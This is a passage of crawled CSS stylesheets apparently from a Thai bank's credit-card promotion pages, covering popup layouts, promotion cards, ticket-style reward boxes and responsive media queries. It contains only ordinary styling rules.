    font-family: 'icongarage';
    content: "\e905";
    font-size: 9px;
    margin-left: 7px;
    color: #00a94f;
} */

.icw .popup-style3 .bg-top {
    position: absolute;
    top: 110px;
    right: 0;
    max-width: 237px;
    width: 100%;
}

.icw .popup-style3 .bg-bottom-right {
    position: absolute;
    bottom: 244px;
    right: 0px;
    max-width: 900px;
    width: 100%;
}

.icw .popup-style3 .bg-bottom-left {
    position: absolute;
    bottom: 304px;
    left: 0px;
    max-width: 302px;
    width: 100%;
}

.icw .popup-style3 .mb-card {
    position: relative;
}

.icw .popup-style3 .mb-card .text-img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    max-width: 140px;
    width: 100%;
    margin: 0 auto;
    height: calc(100% - 50px);
    display: flex;
    align-items: center;
}

.icw .popup-style3 .mb-card .text-img img {
    max-width: 140px;
    width: 100%;
}

ol.list-style-num {
    list-style-type: none;
    counter-reset: item;
    margin: 0;
    padding: 0 !important;
}

ol.list-style-num>li {
    display: table;
    counter-increment: item;
    margin-bottom: 0.6em;
}

ol.list-style-num>li:before {
    content: "(" counters(item, ".") ")";
    display: table-cell;
    padding-right: 0.6em;
}

.visible-w767 {
    display: none;
}

.hide-xs {
    display: block;
}

.icw .popup-style3 .note-policy {
    /* font-family: Helvetica, Arial, sans-serif; */
    font-size: 11px;
    color: #999;
    font-weight: 600;
    margin-top: 15px;
}

.g-recaptcha {
    display: none;
}

.webchatbox .tooltip-web {
    /* font-family: 'DBThaiTextXBd', Arial, sans-serif !important; */
}

.header-active .header-top::before {
    opacity: 1;
    background: #00a850;
    background: -webkit-gradient(linear, left top, right top, from(#00a850), to(#61d699));
    background: linear-gradient(90deg, #00a850 0%, #61d699 100%);
    background-size: 100% auto;
}

.header-active ._container {
    margin-top: 64px;
    margin-bottom: 64px;
}

.icw .popup-style3 .t-thank {
    color: #333333;
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
    margin-bottom: 5px;
}

.section-accordion {
    max-width: 850px;
    width: 100%;
    margin: 0 auto;
}

.btn-tel {
    display: none;
}

@media screen and (max-width: 767px) {

    .text-white-18 {
        font-size: 16px;
        line-height: 24px;
    }

    .text-18 {
        font-size: 16px;
        line-height: 24px;
    }

    .section-title .txt-sub {
        font-size: 16px;
        line-height: 24px;
    }

    .section-title .txt-note {
        font-size: 13px;
        line-height: 20px;
    }

    .btn-tel {
        border-radius: 8px;
        background: #00A94F;
        display: inline-flex;
        padding: 8px 24px;
        justify-content: center;
        align-items: center;
        gap: 8px;

        color: #FFF !important;
        text-align: center;
        /* font-family: Kanit; */
        font-size: 16px;
        font-weight: 600;
        line-height: 24px;
        margin: 8px 0;
        transition: .3s ease-in-out;
        text-decoration: none !important;
    }

    .btn-tel:active {
        color: #FFF !important;
    }

    .btn-tel:hover {
        background: #0BC160;
        color: #FFF !important;
    }

    .section-benefit img.banner {
        max-width: 246px;
        margin: 0 auto;
        /* margin-right: 0; */
        margin-bottom: 24px;
    }

    .box-wrap-regis2 {
        padding: 0 16px;
    }

    .section-accordion {
        padding: 32px 16px;
    }

    .section-detail.section-detail1 {
        margin-bottom: 16px;
        background: #167B45;
        background: linear-gradient(103deg, #167B45 0%, #0C5D4F 100%);
        margin-left: -15px;
        margin-right: -15px;
        width: auto;
    }

    .section-detail.section-detail3 {
        padding-top: 0;
        margin-bottom: 0;
        padding-bottom: 0;
    }

    /* .content-table {
        margin-bottom: 24px;
    } */

    .visible-w767 {
        display: block;
    }

    .hide-xs {
        display: none;
    }

    .header-active ._container {
        margin-top: 48px;
        margin-bottom: 48px;
    }

    .header-active .footer-main {
        padding-bottom: 0;
    }
}

@media screen and (max-width: 1024px) {

    /* .footer-main {
        padding-bottom: 0;
    } */
    .show-991 {
        display: block !important;
    }

    .hidden-991 {
        display: none !important;
    }

    .box-note {
        padding: 15px 30px 15px 22px;
    }

    #fixed-bar {
        padding: 10px 0;
        position: fixed;
        top: auto;
        bottom: 0;
        width: 100%;
        z-index: 10;
    }

    #fixed-bar .btn-reg-bar {
        width: 100%;
        margin: 0 15px;
    }

    .icw .popup-style3 #fixed-bar.fixed {
        /* top: 60px; */
        position: fixed;
        top: auto;
        bottom: 0;
    }

}

@media screen and (max-width: 767px) {

    .g-list .g-accordion-head,
    .g-accordion-content {
        padding: 16px;
    }

    .g-accordion-head span {
        font-size: 16px;
        line-height: 24px;
    }

    .bg_green th:first-child {
        width: 55%;
    }

    .bg_green th:last-child {
        width: 45%;
    }

    .icw .popup-style3 h2,
    .icw .popup-style3 .h2 {
        font-size: 24px;
        line-height: 28px;
    }

    .text-gray-normal-2 {
        font-size: 16px;
    }

    .section-card .box-card {
        width: 50%;
    }

    /* .btn-green {
        bottom: 10px;
    } */

    .icw .popup-style3 .bg-top {
        top: 120px;
        right: -51px;
        max-width: 134px;
        width: 100%;
    }

    .icw .popup-style3 .bg-bottom-right2 {
        position: absolute;
        bottom: 281px;
        right: 0px;
        max-width: 900px;
        width: 100%;
    }

    .icw .popup-style3 .bg-bottom-left {
        position: absolute;
        bottom: 205px;
        left: -18px;
        max-width: 115px;
        width: 100%;
    }

    .icw .popup-style3 .bg-bottom {
        bottom: -60px;
    }

    .icw .popup-style3 .bg-gray {
        margin: 0 15px;
    }

    /* .box-apply {
        padding-top: 0;
    } */

    .section-benefit {
        display: block;
        max-height: 100%;
        /* background-image: url(../img/massoversea_titanium_bg2-mobile.jpg); */
        padding: 32px 16px;
        font-size: 20px;
        border-radius: 0;
        line-height: 30px;
    }

    .icw .popup-style3 .btn-link {
        margin: 10px auto 0;
    }

    .mb10 {
        margin-bottom: 3px !important;
    }

    .show-991 {
        display: none !important;
    }

    .hidden-991 {
        display: none !important;
    }

    .content-table .bg-popup-table table {
        width: 725px;
    }

    .padding-bottom-50 {
        padding-bottom: 40px;
    }

    .content-table .bg-popup-table {
        position: fixed;
        top: 0;
        left: 0;
        overflow: hidden;
        padding: 20px;
        background: rgba(0, 0, 0, 0.7);
        width: 100%;
        height: 100%;
        display: flex;
        align-items: center;
        transition: all 500ms;
        opacity: 0;
        z-index: -1;
    }

    .content-table .bg-popup-table.active {
        z-index: 1002;
        opacity: 1;
    }

    .content-table .wrap-table {
        background: #FFF;
        padding: 20px;
        position: relative;
        overflow: hidden;
    }

    .content-table .box-table {
        overflow-x: scroll;
    }

    .content-table .wrap-table i {
        position: fixed;
        right: 0;
        width: 25px;
        margin-top: -35px;
        margin-right: 7px;
    }

    .how-to-touch {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        display: flex;
        align-items: center;
        padding: 20px;
    }

    .how-to-touch.hide {
        display: none !important;
    }

    .how-to-touch .box-how-to-touch {
        background: rgba(0, 0, 0, 0.7);
        width: 100%;
        height: 100%;
        overflow: hidden;
        display: flex;
        align-items: center;
        border-bottom-left-radius: 10px;
        border-top-left-radius: 10px;
    }

    .how-to-touch img {
        width: 213px;
        margin: 0 auto;
    }

    .section-detail .wrapper-title-section {
        padding-top: 40px;
        padding-bottom: 25px;
    }

    /* .wrap-regis2 .img-sms {
        margin-bottom: 20px;
    } */
    /* 
    .img-sms img {
        position: relative;
        left: 0;
        right: 0;
        margin: auto;
        margin-top: -120px;
    } */

    .all-conditions {
        display: none;
    }

    .box-register {
        padding: 20px;
        border-radius: 0;
    }

    .show-xs {
        display: block !important;
    }

    .hide-xs {
        display: none !important;
    }

    ._container {
        padding: 0;
    }

    .section-title {
        padding: 48px 16px 24px;
    }

    .text-white-big {
        font-size: 24px;
    }

    .icw .popup-style3 .h1 {
        font-size: 20px;
        line-height: 30px;
        font-weight: 600;
    }

    .icw .popup-style3 h3,
    .icw .popup-style3 .h3 {
        font-size: 18px;
        line-height: 27px;
        /* font-family: 'kanit' !important;; */
    }

    .text-light-green-22,
    .text-white-22 {
        font-size: 20px;
        line-height: 16px;
    }

    .text-light-green-28 {
        font-size: 20px;
        line-height: 28px;
    }

    .text-white-20 {
        font-size: 16px !important;
        line-height: 24px !important;
    }

    .section-title .desc {
        font-size: 16px;
        margin-top: 10px;
    }

    .section-detail::after {
        width: auto;
        left: -20px;
        right: -20px;
    }

    /* .head-register {
        padding: 15px 30px;
    } */

    .icw .popup-style3 .head-register h2 {
        font-size: 24px;
        line-height: 28px;
    }

    .icw .popup-style3 .text-green-title {
        font-size: 24px;
        line-height: 32px;
    }

    .text-white-small {
        margin-top: 5px;
    }

    .section-detail {
        border-radius: unset;
        /* padding: 32px 0; */
    }

    .section-detail .container-register {
        padding: 40px 16px;
        padding-top: 0;
    }

    /* .section-detail1 .container-register {
        padding-bottom: 0;
    } */

    .section-detail3 .container-register {
        padding: 0;
        /* padding-top: 24px; */
    }

    .register-channel {
        padding: 10px 0 !important;
        padding-top: 24px !important;
    }

    .wrap-regis2 {
        margin-top: 24px;
        padding: 0 16px;
    }

    .wrap-tips {
        margin-top: 20px;
        padding: 15px 20px;
    }

    .content-register {
        padding-bottom: 32px;
    }

    .section-detail .conditions {
        margin: 0;
    }

    .conditions {
        margin: 0 20px;
    }

    .header-condition {
        line-height: 24px;
        padding: 15px 0;
        padding-right: 20px;
    }

    .wrap-regis {
        display: block;
    }

    .row-btn {
        padding-top: 15px;
        margin-bottom: 0 !important;
    }

    #register2 {
        padding-top: 25px;
    }

    .section-thanks {
        margin-left: 20px;
        margin-right: 20px;
    }

    ._container {
        margin-bottom: 0;
    }

    .box-input {
        margin-top: 5px;
    }

    .content-table table td {
        line-height: 24px;
        font-size: 13px;
    }

    .content-table table td:last-child {
        font-size: 13px;
        line-height: 20px;
    }

    .content-table table td .t-green small {
        font-size: 13px;
    }

    .text-center {
        margin-top: 20px;
    }

    .box-register .column {
        margin-bottom: 25px;
    }

    #fixed-bar ._container {
        justify-content: center;
    }

    .section-card {
        gap: 15px;
    }

    /* .btn-green {
        margin: 0 10px;
    } */

    .content-table table th {
        padding: 24px;
        font-size: 13px;
        line-height: 20px;
    }

    .content-table tbody tr td:last-child {
        font-size: 13px;
        line-height: 20px;
    }

    .content-table tbody tr td:first-child {
        width: auto;
        min-width: auto;
    }

    /* .content-table table th:nth-child(1) {
        width: 60%;
    } */

    .content-table table td {
        padding: 16px 24px;
    }

    .text-green-22,
    .text-dark-22 {
        font-size: 20px;
    }


    .box-how-to .wraper-how-to {
        /* padding: 10px; */
        justify-content: center;
    }

    .box-how-to {
        /* max-width: 235px; */
        width: 100%;
        position: relative;
        left: 0;
        display: block;
        margin-top: 10px;
        margin-bottom: 0;
        z-index: 1;
    }

    .bar-title .text {
        font-size: 20px;
    }

    .wrap-regis2 {
        flex-direction: column;
        right: auto;
        height: auto;
        padding-bottom: 24px;
        border-radius: 8px;
        overflow: hidden;
    }

    .wrap-regis2::after {
        height: 100%;
        overflow: hidden;
        top: 100px;
    }

    .detail-how-to-note {
        margin-top: 16px;
    }

}

@media screen and (max-width: 440px) {
    /* .column {
        width: 100% !important;
        min-width: auto !important;
    }

    .box-input {
        display: flex;
        justify-content: space-around;
    } */

    /* input[type="tel"].input-credit.width-40 {
        width: 40px;
    }

    input[type="tel"].input-credit {
        width: 75px;
    }

    .credit-number {
        letter-spacing: 3px;
    }

    .box-register {
        padding: 20px 15px;
    } */
}

@media screen and (max-width: 414px) {
    /* .credit-number {
        font-size: 20px;
    } */

    .visible-414 {
        display: block !important;
    }
}


@media screen and (max-width: 414px) {
    .show-375 {
        display: block !important;
    }

    .credit-number {
        padding: 0;
    }

    /* .icw .popup-style3 h1 {
        font-size: 22px;
        line-height: 28px;
    } */
}

@media screen and (max-width: 360px) {

    .show-360 {
        display: block;
    }

    .content-table {
        /* padding: 0 10px 26px; */
    }

    /* .head-register {
        padding: 15px 10px;
    } */

    .container-register {
        padding: 0px 20px;
    }

    .box-register {
        padding: 20px 10px;
    }

    /* .credit-number {
        font-size: 19px;
    } */

    .section-detail .conditions {
        margin: 0;
    }

    /* .conditions {
        margin: 0 10px;
    } */

    .register-channel .text-white-22 {
        display: block;
    }

    .show-375 {
        display: none !important;
    }

    .show-359 {
        display: block !important;
    }

    .section-title .text-dark-thin-16 {
        line-height: 25px;
    }

    /* input[type="tel"].input-credit {
        width: 57px;
    } */
}

@media screen and (min-width:767px) and (max-width:991px) {
    .img-sms img {
        left: 30%;
    }

    .wrap-regis2::after {
        top: 0;
    }
}


/*########### loading ###########*/
.load-div {
    position: fixed;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    /*width: 100%;
    height: 100%;*/
    z-index: 100000;
    background: white;
}


.loader-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}


.loader {
    border: 8px solid #ccc;
    border-radius: 50%;
    border-top: 8px solid #00a950;
    width: 60px;
    height: 60px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
}


.inactive {
    display: none !important;
}




@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }


    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}




@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }


    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

/*########### end loading ###########*/


/*########### promotion ###########*/
.sc-promotion .title {
    color: #333;
    /* font-family: Kanit; */
    font-size: 33px;
    font-weight: 600;
    line-height: 50px;
    text-align: center;
    margin-bottom: 24px;
}

.sc-promotion {
    padding: 64px 16px;
    background: #F4F4F4;
}

.sc-promotion ._container {
    margin-bottom: 0;
}


.default-item {
    color: #666;
    /* font-family: Kanit; */
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;

    overflow: hidden;
    border-radius: 8px;
    background: #FFF;
    box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.10);
}

.default-item .title-thum .link {
    color: #333;
    /* font-family: Kanit; */
    font-size: 18px;
    font-weight: 600;
    line-height: 27px;
}

.default-item .title-thum .link:hover {
    color: #00a94f;
}

.default-item .thumb {
    overflow: hidden;
}

.default-item .thumb .link:hover img {
    transform: scale(1.1);
}

.default-item .thumb .link img {
    transform: scale(1);
    transition: all .4s ease-in-out;
    width: 100%;
}

.default-item .content {
    padding: 24px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    gap: 10px;
}

.default-item .content .des {
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;

    color: #777;
    /* font-family: Kanit; */
    font-size: 13px;
    font-weight: 600;
    line-height: 20px;
}

.promo {
    display: grid;
    grid-template-columns: 364px 364px;
    gap: 24px;
    justify-content: center;
}

@media screen and (max-width:767px) {
    .sc-promotion {
        padding: 48px 16px;
    }

    .sc-promotion .title {
        font-size: 24px;
        line-height: 36px;
    }

    .promo {
        grid-template-columns: auto auto;
        gap: 16px;
    }

    .default-item .thumb {
        border-radius: 8px;
    }

    .default-item {
        background: transparent;
        box-shadow: none;
    }

    .default-item .content {
        padding: 0;
        padding-top: 16px;
        min-height: 142px;
    }

    .default-item .title-thum .link {
        font-size: 16px;
        line-height: 24px;
    }

}

/*########### end promotion ###########*/

body {
    overflow-x: visible;
}

#navigation-page-sticky .stickyNav-panelList li {
    line-height: 1.5 !important;
}

/* tickets */
.date-ticket-inner {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 16px;
}

.date-ticket-inner .ticket-flight .mb-8 {
    max-width: 32px;
    width: 100%;
}

.ticket-flight {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.date-ticket-inner .ticket-flight .w24 {
    max-width: 24px;
    width: 100%;
}

.date-ticket {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 24px;
}

.date-ticket-inner:last-child {
    border-left: 1px solid #E2E2E2;
    padding-left: 24px;
}

.date-ticket-inner:last-child .ticket-flight:first-child {
    padding-right: 13px;
}

.date-ticket {
    border-radius: 8px;
    background: #F2FFF8;
    padding: 16px;
    margin-top: 16px;
}

.box-ticket {
    display: flex;
    justify-content: center;
    /* align-items: center; */
    background: #fff;
    border-radius: 8px;
    overflow: hidden;
}

.detail-head {
    background: #00A94F;
    padding: 16px 24px;
    text-align: left;
    position: relative;
}

/* .detail-head:before {
    content: "";
    position: absolute;
    top: 0;
    right: calc(25% - 12px);
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 12px 12px 0 12px;
    border-color: #10674c transparent transparent transparent;
    transform: rotate(0deg);
    z-index: 100;
} */

.icon-stamp {
    background: #00A94F;
    position: relative;
    overflow: hidden;
    height: 100%;
}

.icon-stamp img {
    background: #00A94F;
    position: absolute;
    right: 0;
}

.detail-con {
    padding: 0 24px 16px;
    text-align: left;
}

.ticket-detail {
    width: 100%;
    position: relative;
}

.kcc .ticket-detail li, .sc-banner-popup .ticket-detail li {
    /* font-family: 'kanit' !important;; */
    font-weight: 500 !important;
}

.ticket-detail:before {
    content: "";
    height: calc(100% - 12px);
    width: 1px;
    /* border: 1px dashed #007A39; */
    position: absolute;
    z-index: 99;
    right: 25%;


    background-image: linear-gradient(to bottom, rgb(0, 122, 57, 0.4) 40%, rgba(255, 255, 255, 0) 20%);
    background-position: left;
    background-size: 1px 25px;
    background-repeat: repeat-y;
}

.ticket-detail:after {
    content: "";
    position: absolute;
    top: 0;
    right: calc(25% - 12px);
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 12px 12px 0 12px;
    border-color: #10674c transparent transparent transparent;
    transform: rotate(0deg);
    z-index: 100;
}

.detail-con {
    width: 75%;
}

.ticket-reward {
    width: 25%;
    height: 100%;
}


.detail-ticket {
    display: flex;
    justify-content: center;
    align-items: center;
}

.detail-ticket:before {
    content: "";
    position: absolute;
    bottom: 0;
    right: calc(25% - 12px);
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 0 12px 12px 12px;
    border-color: transparent transparent #10674c transparent;
    transform: rotate(0deg);
    z-index: 100;
}

.detail-head img {
    position: absolute;
    right: 0;
    top: 0;
}

.box-reward {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    padding: 0 20px 0 30px;
}

.box-reward div {
    height: 50%;
    width: 100%;
}

.reward-count {
    padding-bottom: 30px;
    margin-bottom: 30px;
    border-bottom: 1px solid #E2E2E2;
}

.section-announce {
    margin-bottom: 24px;
    border-radius: 8px;
    background: url(../img/mass-olympic-bg-droplead-desktop.png), linear-gradient(138deg, #F8F8F8 1.91%, #D6D6D6 99.36%);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: right bottom;
    overflow: hidden;
}

.head-ann {
    background: #00A94F;
    padding: 24px;
    text-align: center;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.con-ann {
    padding: 32px;
    text-align: center;
}

.con-ann ul {
    margin: auto;
    width: fit-content;
    text-align: center;
}

.icw .popup-style3 .con-ann ul li {
    list-style-position: inside !important;
}

.ann-detail:not(:last-child) {
    padding-bottom: 32px;
    margin-bottom: 32px;
    border-bottom: 1px dashed #C6C6C6;
}

@media screen and (max-width:767px) {
    .date-ticket-inner .ticket-flight .mb-8 {
        max-width: 28px;
        width: 100%;
    }

    .date-ticket {
        border-radius: 0;
        margin-top: 0;
        margin: 0 -16px;
    }

    .date-ticket-inner:last-child .ticket-flight:first-child {
        padding-right: 0;
    }

    .date-ticket-inner .ticket-flight .w24 {
        max-width: 21px;
        width: 100%;
    }

    .ticket-detail,
    .ticket-reward {
        width: 100%;
    }

    .section-announce {
        border-radius: 0;
    }

    .head-ann,
    .con-ann {
        margin: 0 -20px;
        padding: 24px 36px;
    }

    .con-ann ul {
        width: 100%;
        text-align: left;
    }

    .icw .popup-style3 .con-ann ul li {
        list-style-position: outside !important;
    }

    .detail-head img {
        top: 32px;
    }

    .detail-head {
        padding: 16px;
    }

    .detail-ticket {
        flex-direction: column;
    }

    .detail-con {
        width: 100%;
        padding: 0 16px 16px;
    }

    .ticket-reward {
        width: 100%;
        height: auto;
    }

    .reward-count {
        margin-bottom: 8px;
        padding-bottom: 0;
        border: 0;
    }

    .box-reward {
        padding-bottom: 24px;
        padding-top: 24px;
    }

    .ticket-detail:before,
    .ticket-detail:after,
    .detail-ticket:before {
        content: "";
        height: 0;
        width: 0;
        background: transparent;
        border: 0;
    }

    .detail-con,
    .ticket-reward {
        position: relative;
    }

    .detail-con:before {
        content: "";
        height: 1px;
        width: 100%;
        position: absolute;
        z-index: 99;
        bottom: 0;
        left: 0;
        background-image: linear-gradient(to right, rgb(0, 122, 57, 0.4) 40%, rgba(255, 255, 255, 0) 20%);
        background-position: top;
        background-size: 25px 1px;
        background-repeat: repeat-x;
    }

    .detail-con:after {
        content: "";
        position: absolute;
        bottom: calc(0% - 12px);
        left: 0;
        z-index: 100;
        width: 0px;
        height: 0px;
        border-style: solid;
        border-width: 12px 0 12px 12px;
        border-color: transparent transparent transparent #116c4a;
        transform: rotate(0deg);
    }

    .ticket-reward:before {
        content: "";
        position: absolute;
        z-index: 100;
        width: 0px;
        height: 0px;
        border-style: solid;
        border-width: 12px 12px 12px 0;
        border-color: transparent #10674C transparent transparent;
        transform: rotate(0deg);
        top: -12px;
        right: 0px;
    }

}

@media screen and (max-width:360px) {

    .head-ann,
    .con-ann {
        padding: 24px 16px;
    }
}

/* end rickets */

.sc-banner-popup h5, .sc-banner-popup .h5, .sc-banner-popup .display-5 {
    font-size: 20px;
    line-height: 1.5;
    /* font-family: Kanit, notosansthai, Arial, sans-serif; */
    font-weight: 600;
}

.sc-banner-popup h2, .sc-banner-popup .h2, .sc-banner-popup .display-2 {
    font-size: 28px;
    line-height: 1.5;
    /* font-family: Kanit, notosansthai, Arial, sans-serif; */
    font-weight: 600;
}

.sc-banner-popup b, .sc-banner-popup strong {
    font-weight: 600 !important;
}

@media screen and (max-width: 991px) {
    .sc-banner-popup h5, .sc-banner-popup .h5, .sc-banner-popup .display-5 {
        font-size: 16px;
        line-height: 1.5;
    }

    .sc-banner-popup h2, .sc-banner-popup .h2, .sc-banner-popup .display-2 {
        font-size: 22px;
        line-height: 1.25;
    }
    
}

.sc-banner-popup  p {
    font-weight: 500 !important;
    font-size: 16px;
    /* font-family: Kanit, notosansthai, Arial, sans-serif; */
}

.c-black-6 {
    color: #666 !important;
}


.mfp-content .promotion-content .link-detail {
    margin-right: 62px !important;
}

.d-block-mb {
    display: inline !important;
}

@media screen and (max-width:767px) {
    .d-block-mb {
        display: block !important;
        margin-bottom: 24px;
    }

    .mfp-content .promotion-content .link-detail {
        margin-right: 0 !important;
    }
}

.no-line-bt {
    border-bottom: 0 !important;
    padding-bottom: 0 !important;
}

.mfp-content .promotion-content .btn-apply-new a.btn.btn-app:hover {
    background: #0BC160;
    color: #FFF;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/popup-9card.css
body_size: 1179
content:
.box-green-card {
    background: linear-gradient(131deg, #00F469 -7.48%, #023830 100%);
    padding: 30px 16px 40px;
    margin-left: -15px;
    margin-right: -15px;
    color: #fff;
    position: relative;
    margin-top: -40px;
}

.box-green-card:after {
    content: "";
    background: url(/SiteCollectionDocuments/kcc/img/cc-9card-bg-mobile.png);
    background-position: right 130px;
    background-repeat: no-repeat;
    background-size: 214px;
    width: 100%;
    display: block;
    position: absolute;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 2;
}

.font-kanit {
    font-family: Kanit, notosansthai, Arial, sans-serif !important;
}

.display-7 {
    font-size: 13px !important;
    line-height: 1.5;
}

.card-table {
    margin-top: 16px;
    min-width: 795px;
    /* min-height: 370px; */
}

#popup-acq9card .remark li {
    font-size: 13px !important;
    margin-left: 0;
}

.img-table {
    width: 100%;
    overflow-x: auto;
    overflow-y: hidden;
}

.img-table::-webkit-scrollbar {
    display: none;
}

.top-5 {
    top: -5px !important;
    display: inline;
}

.box-green-card * {
    z-index: 3;
    position: relative;
}

.box-green-card .c-green {
    color: #54FEDC !important;
}

.box-green-card .title-33 {
    font-size: 24px;
    font-weight: 600;
    line-height: 36px;
    color: #fff;
}

.box-green-card .title-20 {
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
    color: #fff;
    margin-top: 10px;
    margin-bottom: 20px;
}

.all-card {
    max-width: 300px;
    width: 100%;
    margin: auto;
}

.w-500 {
    font-weight: 500 !important;
}

/* .mfp-content .listcol li {
    color: #666 !important;
    font-family: Kanit, notosansthai, Arial, sans-serif !important;    
    font-size: 16px !important;
    font-weight: 400 !important;
    line-height: 24px; 
} */

.mfp-content .listcol {
    margin-top: 0 !important;
}

.accordion-group .accordion-new .accordion-title {
    padding: 16px 24px;
}

.box-green-card .accordion-group .accordion-new .accordion-content {
    padding: 16px 24px;
}

.line-dash {
    margin: 24px 0;
    border: 1px dashed #E5E5E5;
}

.mt-8 {
    margin-top: 8px !important;
}

.mt-16 {
    margin-top: 16px !important;
}

.mt-24 {
    margin-top: 24px !important;
}

.mt-4 {
    margin-top: 4px !important;
}

.ml-0 {
    margin-left: 0px !important;
}

.popup-style3 .hint-scroll {
    display: flex !important;
    justify-content: center;
    align-items: center;
    font-weight: 400;
    color: #fff;
    margin-bottom: 0;
    margin-top: 24px;
}

.popup-style3 .hint-scroll .icon-swipe {
    font-size: 32px;
    color: #fff;
}

.popup-style3 .hint-scroll .txt {
    margin-left: 8px;
    font-size: 13px;
    font-weight: 400;
    font-family: 'kanit';
    line-height: 1.5;
    color: #fff;
}

@media screen and (min-width:768px) {
    .box-green-card {
        border-radius: 8px;
        padding: 40px 50px 50px;
        margin-left: 0;
        margin-right: 0;
        margin-top: 0;
    }

    .box-green-card:after {
        content: "";
        background: url(/SiteCollectionDocuments/kcc/img/cc-9card-bg-desktop.png);
        background-size: 339px;
        background-position: right 78px;
        background-repeat: no-repeat;
    }

    .box-green-card .title-33 {
        font-size: 33px;
        line-height: 50px;
    }

    .box-green-card .title-20 {
        margin-top: 5px;
    }

    .mfp-content .list2col {
        column-count: 2;
    }

    .line-dash {
        margin: 32px 0;
    }

    .card-table {
        width: 100%;
        margin-top: 24px;
        min-height: auto;
        min-width: auto;
        max-width: 900px;
    }

    .popup-style3 .hint-scroll {
        display: none !important;
    }

    .all-card {
        max-width: 440px;
        width: 100%;
        margin: auto;
    }

    .a-center-pc {
        text-align: center !important; 
    }

    .flex-center {
        width: fit-content;
        margin: auto;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/kbx-component-style-2024.css
body_size: 946
content:
/*############################ sc-shortcut ###################################*/
@media screen and (min-width: 200px) {
  .sc-shortcut {
    background: var(--cr-light);
    overflow: hidden;
    position: relative;
  }

  .sc-shortcut .sc-inner {
    padding: 24px 0;
  }

  .sc-shortcut .item-list {
    position: relative;
    padding: 0;
    margin: 0;
    list-style: none;
  }

  .sc-shortcut .item-list > li {
    width: 100%;
  }

  .sc-shortcut .item-list > li + li {
    border-top: 1px solid var(--cr-border);
  }

  .sc-shortcut .wrapper {
    display: flex;
    width: 100%;
    flex-wrap: nowrap;
    position: relative;
    padding: 16px 0;
  }

  .sc-shortcut .icon {
    -webkit-box-flex: 0;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }

  .sc-shortcut .icon img {
    height: 20px;
    display: block;
    margin: 0 auto;
  }

  .sc-shortcut .content {
    flex-basis: 0;
    -webkit-box-flex: 1;
    flex-grow: 1;
    max-width: 100%;
    padding-left: 16px;
  }

  .sc-shortcut .txt {
    font-size: 16px;
    color: var(--cr-green);
    margin: 0;
    line-height: 1.5em;
  }

  .sc-shortcut .txt strong {
    font-weight: 600;
    color: var(--cr-dark);
  }

  .sc-shortcut .txt .a-link {
    font-weight: 600;
    color: var(--cr-green);
    text-decoration: underline;
  }
}

@media screen and (min-width: 768px) {
  #shortcut-web.sc-shortcut .sc-inner {
    padding: 0 0 64px;
  }

  .sc-shortcut .item-list {
    margin: -9px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
  }

  .sc-shortcut .item-list > li {
    width: calc(100%/3);
    border: 0;
    padding: 9px;
  }

  .sc-shortcut .item-list > li+li {
    margin-top: 0;
    border-top: 0;
  }

  .sc-shortcut .wrapper {
    border: 1px solid #EDEDED;
    border-radius: 8px;
    padding: 16px;
    flex-direction: column;
    align-items: flex-start;
    min-height: 120px;
    background: var(--cr-light);
  }

  .sc-shortcut .wrapper:before {
    display: none;
  }

  .sc-shortcut .content {
    padding-left: 0;
    padding-top: 15px;
  }

  .sc-shortcut .icon img {
    height: 25px;
  }

  .sc-shortcut .txt {
    line-height: 1.4em;
    min-height: 2.8em;
    color: var(--cr-dark);
    text-decoration: none;
  }
}

@media screen and (min-width: 992px) {
  .sc-shortcut .item-list > li {
    width: calc(100%/5);
  }
}

@media screen and (min-width: 1200px) {
  .sc-shortcut .icon img {
    height: 27px;
  }

  .sc-shortcut .wrapper {
    transition: var(--transition);
    transform: scale(1.0);
  }

  .sc-shortcut .wrapper:hover {
    transform: scale(1.05);
  }
}


/* Suggestion box styling */
.suggestion-box {
  position: absolute;
  border: 1px solid #ddd;
  background-color: #fff;
  top:8px;
  padding: 5px;
  list-style-type: none;
  margin-top: 8px;
  padding: 0;
  max-height: 150px;
  overflow-y: hidden;
  box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
  z-index: 1000;
  border-radius:20px;
  /* Ensure it's above other elements */
}

/* Suggestion items styling */
.suggestion-item {
  padding: 8px 12px;
  cursor: pointer;
  border-bottom: 1px solid #eee;
}

/* Hover effect for suggestion items */
.suggestion-item:hover {
  background-color: #f0f0f0;
}

/* Remove border for the last suggestion item */
.suggestion-item:last-child {
  border-bottom: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/new-sc-card/css/cc-main.css
body_size: 5270
